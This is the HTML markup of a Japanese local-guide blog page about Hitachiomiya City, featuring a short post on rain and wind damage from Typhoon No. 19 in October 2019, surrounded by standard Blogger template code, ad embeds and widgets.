<li><a class='facebook' href='https://www.facebook.com/ikurouaizawa' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/benaizawa?lang=ja' title='twitter'></a></li>
<li><a class='gplus' href='https://plus.google.com/116888102267613684347?hl=ja' title='gplus'></a></li>
<li><a class='instagram' href='https://www.instagram.com/benaizawa/?hl=ja' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='http://city.hitachiomiya.benaizawa.solutions/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.ailibrary.jp/' itemprop='url'>vender</a></li>
<li itemprop='name'><a href='https://official.benaizawa.solutions/' itemprop='url'>oficial</a></li>
<li itemprop='name'><a href='https://www.benaizawa.solutions/' itemprop='url'>Benaizawa</a></li>
<li itemprop='name'><a href='https://www.affiliateno1.com/' itemprop='url'>Web</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
               <a href='http://city.hitachiomiya.benaizawa.solutions/2019/10/1920191013.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEoHHp0kx23P9cGUdwy4cLnJY9tsddRJvO4YFqmI7gT0z8OxbI0D5SVJqPxfGHDuyjRTzqV-zRvEXKAVgX2jh3hztjQEM_T7L262wbTLtB50HwPpPpDUXl9W3sQNMOq0zhQr8W5Nia_F8-/s72-c/20191013_023938.jpg) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<div class='retitle'>
<h2 class='post-title entry-title'>
<a href='http://city.hitachiomiya.benaizawa.solutions/2019/10/1920191013.html'>
台風19号被害&#12288;2019&#12288;10月13日&#12288;土曜日
</a>
</h2>
</div>
<div class='date-header'>
<div id='meta-post'><a class='timestamp-link' href='http://city.hitachiomiya.benaizawa.solutions/2019/10/1920191013.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished' title='10:48'>10:48</span></a></div>
</div>
<div class='resumo'><span> 最大級の台風と予報されておりました..   13日午後より茨城県も雨が強まり..夕刻以降風も激しく...勢いはどんどん増してきましたね   停滞時間も長かったでしょう   14日の1時30分ごろまで長時間にわたり豪雨&#12288;豪風が続いていた   14日2時の確認では増水も天候もおさま...</span></div>
<div style='clear: both;'></div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>台風19号被害&#12288;2019&#12288;10月13日&#12288;土曜日</span>
<img alt='台風19号被害　2019　10月13日　土曜日' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEoHHp0kx23P9cGUdwy4cLnJY9tsddRJvO4YFqmI7gT0z8OxbI0D5SVJqPxfGHDuyjRTzqV-zRvEXKAVgX2jh3hztjQEM_T7L262wbTLtB50HwPpPpDUXl9W3sQNMOq0zhQr8W5Nia_F8-/s72-c/20191013_023938.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>benaizawa</span>
        on 
        <span class='dtreviewed'>
10:48
<span class='value-title' title='10:48'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://city.hitachiomiya.benaizawa.solutions/' id='Blog1_blog-pager-newer-link' title='新しい投稿'>新しい投稿</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://city.hitachiomiya.benaizawa.solutions/search?updated-max=2019-10-19T10:48:00%2B09:00' id='Blog1_blog-pager-older-link' title='前の投稿'>前の投稿</a>
</span>
<a class='home-link' href='http://city.hitachiomiya.benaizawa.solutions/'>ホーム</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
登録:
<a class='feed-link' href='http://city.hitachiomiya.benaizawa.solutions/feeds/posts/default' target='_blank' type='application/atom+xml'>コメント (Atom)</a>
</div>
</div>
</div></div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>sponsor</h2>
<div class='widget-content'>
<style type="text/css">
.adslot_1 { display:inline-block; width: 336px; height: 280px; }
@media (max-width: 768px) { .adslot_1 { display: none; } }
@media (min-width:768px) { .adslot_1 { width: 336px; height: 280px; } }
@media (min-width:320px) { .adslot_1 { width: 336px; height: 280px; } }
</style>
<ins class="adsbygoogle adslot_1"
     data-ad-client="ca-pub-9611422885791278"
     data-ad-slot="6853115141"
    data-ad-slot="auto"></ins>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
</div>
<div class='clear'></div>
</div><div class='widget Header' data-version='1' id='Header2'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='http://city.hitachiomiya.benaizawa.solutions/'>
常陸大宮市地域のローカルガイド..Benaizawa
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>常陸大宮市の全域をリサーチちしながらただいま情報配信中です&#12290;</span></p>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>
Recent Posts
</h2>
<div class='widget-content'>
<a href="http://hitatioomiyasi.benaizawa.solutions/p/xzvm.html">このブログのTOP&#12288;ご挨拶</a><br /><br />
<p >
<a href="http://aiandi.org/hitatioomiya_city.file1/不動の滝.html">不動の滝&#12288;常陸大宮市舟生...所在地</a>
<p />
<span style="font-weight:bold;"></span>
<a href="http://aiandi.org/hitatioomiya_city.file1/中舟生駅.html">JR水郡線&#12289;中舟生駅</a></p></p>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Most Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://city.hitachiomiya.benaizawa.solutions/2019/01/2019.html'>
<img alt='十二所神社　初詣 2019　' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikx2RTAEsRPL_waZduocbGayVq0zajOUTx1uvEK9O5Elqz78cp-H-w8epTDqAHa41jtDXEmEIX1cXmkeLHeWySPCrxR9a48FVsBrEE_VuDp5MUnp2gEVr1k0OhyphenhyphenWdtEOMgLKKDwyQzLXqE/s72-c/IMG_6096.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://city.hitachiomiya.benaizawa.solutions/2019/01/2019.html'>十二所神社&#12288;初詣 2019&#12288;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://city.hitachiomiya.benaizawa.solutions/2019/10/1920191013.html'>
<img alt='台風19号被害　2019　10月13日　土曜日' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEoHHp0kx23P9cGUdwy4cLnJY9tsddRJvO4YFqmI7gT0z8OxbI0D5SVJqPxfGHDuyjRTzqV-zRvEXKAVgX2jh3hztjQEM_T7L262wbTLtB50HwPpPpDUXl9W3sQNMOq0zhQr8W5Nia_F8-/s72-c/20191013_023938.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://city.hitachiomiya.benaizawa.solutions/2019/10/1920191013.html'>台風19号被害&#12288;2019&#12288;10月13日&#12288;土曜日</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://city.hitachiomiya.benaizawa.solutions/2019/08/blog-post.html'>
<img alt='猛暑の季節..久慈川で遊泳する際の注意ごと' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhtCS6nY5N_CuOX7eWyuWcnRLSTglxMPIoqg_DGlRf2QHnut3doCLDv4FlONKFne1aptqJPpLCYGF6Ec19C20tiW_gz-2ZCo1JxkmotbpeNqOhjmtXjw_qeAVPyGpxEc9ose8WgXsVcRl4/s72-c/creek-593146_640.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://city.hitachiomiya.benaizawa.solutions/2019/08/blog-post.html'>猛暑の季節..久慈川で遊泳する際の注意ごと</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://city.hitachiomiya.benaizawa.solutions/2018/01/blog-post.html'>
<img alt='久慈川...常陸大宮市舟生近辺　初氷、冬本番突入..' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3Uxte6-JtQMpXDwyFiKmuRG9RrOBFUE6okgYlwje5E4UgXPi6GULQVKG4JQEbp8eegsr9RQo9JMnbAAc-CR8QwQYoqRJC4wX5C0kBdLccH8wjnF-UPgvaiaXjo5KWZ1C7LhWDcSn_1i5_/s72-c/IMG_2118.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://city.hitachiomiya.benaizawa.solutions/2018/01/blog-post.html'>久慈川...常陸大宮市舟生近辺&#12288;初氷&#12289;冬本番突入..</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://city.hitachiomiya.benaizawa.solutions/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://city.hitachiomiya.benaizawa.solutions/2019/10/'>
10月
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='posts'>
<li><a href='http://city.hitachiomiya.benaizawa.solutions/2019/10/1920191013.html'>台風19号被害&#12288;2019&#12288;10月13日&#12288;土曜日</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://city.hitachiomiya.benaizawa.solutions/2019/08/'>
8月
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://city.hitachiomiya.benaizawa.solutions/2019/01/'>
1月
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://city.hitachiomiya.benaizawa.solutions/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://city.hitachiomiya.benaizawa.solutions/2018/10/'>
10月
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://city.hitachiomiya.benaizawa.solutions/2018/09/'>
9月
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://city.hitachiomiya.benaizawa.solutions/2018/01/'>
1月
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://city.hitachiomiya.benaizawa.solutions/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://city.hitachiomiya.benaizawa.solutions/2017/12/'>
12月
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://city.hitachiomiya.benaizawa.solutions/2017/09/'>
9月
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://city.hitachiomiya.benaizawa.solutions/2017/08/'>
8月
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://city.hitachiomiya.benaizawa.solutions/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://city.hitachiomiya.benaizawa.solutions/2016/08/'>
8月
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>
About
</h2>
<div class='widget-content'>
ウェブサービスを運営するアイライブラリー.JP.........
ベンアイザワが執筆しております
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=1760806057479925";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/soratemplates/" data-width="350" data-height="230" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"></div></div></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Latest</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Flickr Gallery</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Contributors</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/06325497850499786556' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
benaizawa
</a>
</dt>
<dd class='profile-textblock'>ウェブデザイナーとしてのお仕事をメインにしているはずが&#12288;昼間は肉体労働&#12288;夕方よりITのお仕事を朝までしており&#12288;まいにち眠くて睡眠不足

当地方は田舎なのでウェブデザイナーといっても&#12288;なにそれ&#65311;程度

ですが&#12288;ある程度の技術はありますんで何かしのウェブ関連でのお困りごとが発生したならお役立ちできるかと&#65311;

基本的にご奉仕で対処します...
</dd>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/06325497850499786556' rel='author'>詳細プロフィールを表示</a>
<div class='clear'></div>
</div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/5315315188849091624?origin\x3dhttp://city.hitachiomiya.benaizawa.solutions',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>連絡フォーム</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
名前
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
メール
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
メッセージ
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='送信'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML101'>
<h2 class='title'>FACEBOOK</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://city.hitachiomiya.benaizawa.solutions/2019/01/2019.html'>
<img alt='十二所神社　初詣 2019　' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikx2RTAEsRPL_waZduocbGayVq0zajOUTx1uvEK9O5Elqz78cp-H-w8epTDqAHa41jtDXEmEIX1cXmkeLHeWySPCrxR9a48FVsBrEE_VuDp5MUnp2gEVr1k0OhyphenhyphenWdtEOMgLKKDwyQzLXqE/s72-c/IMG_6096.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://city.hitachiomiya.benaizawa.solutions/2019/01/2019.html'>十二所神社&#12288;初詣 2019&#12288;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://city.hitachiomiya.benaizawa.solutions/2019/10/1920191013.html'>
<img alt='台風19号被害　2019　10月13日　土曜日' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEoHHp0kx23P9cGUdwy4cLnJY9tsddRJvO4YFqmI7gT0z8OxbI0D5SVJqPxfGHDuyjRTzqV-zRvEXKAVgX2jh3hztjQEM_T7L262wbTLtB50HwPpPpDUXl9W3sQNMOq0zhQr8W5Nia_F8-/s72-c/20191013_023938.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://city.hitachiomiya.benaizawa.solutions/2019/10/1920191013.html'>台風19号被害&#12288;2019&#12288;10月13日&#12288;土曜日</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://city.hitachiomiya.benaizawa.solutions/2019/08/blog-post.html'>
<img alt='猛暑の季節..久慈川で遊泳する際の注意ごと' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhtCS6nY5N_CuOX7eWyuWcnRLSTglxMPIoqg_DGlRf2QHnut3doCLDv4FlONKFne1aptqJPpLCYGF6Ec19C20tiW_gz-2ZCo1JxkmotbpeNqOhjmtXjw_qeAVPyGpxEc9ose8WgXsVcRl4/s72-c/creek-593146_640.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://city.hitachiomiya.benaizawa.solutions/2019/08/blog-post.html'>猛暑の季節..久慈川で遊泳する際の注意ごと</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>
About
</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>
Newsletter
</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://city.hitachiomiya.benaizawa.solutions/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://city.hitachiomiya.benaizawa.solutions/2019/10/'>
10月
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='posts'>
<li><a href='http://city.hitachiomiya.benaizawa.solutions/2019/10/1920191013.html'>台風19号被害&#12288;2019&#12288;10月13日&#12288;土曜日</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://city.hitachiomiya.benaizawa.solutions/2019/08/'>
8月
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://city.hitachiomiya.benaizawa.solutions/2019/01/'>
1月
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://city.hitachiomiya.benaizawa.solutions/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://city.hitachiomiya.benaizawa.solutions/2018/10/'>
10月
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://city.hitachiomiya.benaizawa.solutions/2018/09/'>
9月
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://city.hitachiomiya.benaizawa.solutions/2018/01/'>
1月
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://city.hitachiomiya.benaizawa.solutions/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://city.hitachiomiya.benaizawa.solutions/2017/12/'>
12月
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://city.hitachiomiya.benaizawa.solutions/2017/09/'>
9月
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://city.hitachiomiya.benaizawa.solutions/2017/08/'>
8月
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://city.hitachiomiya.benaizawa.solutions/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://city.hitachiomiya.benaizawa.solutions/2016/08/'>
8月
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:#FFFFFF;' title='Blogger Templates'>MyBloggerThemes</a>
</p>
<span id='back-to-top'>Top <i class='fa fa-caret-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
</div>
<!-- end pages-wrapper -->
<!-- unwanted widgets -->
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
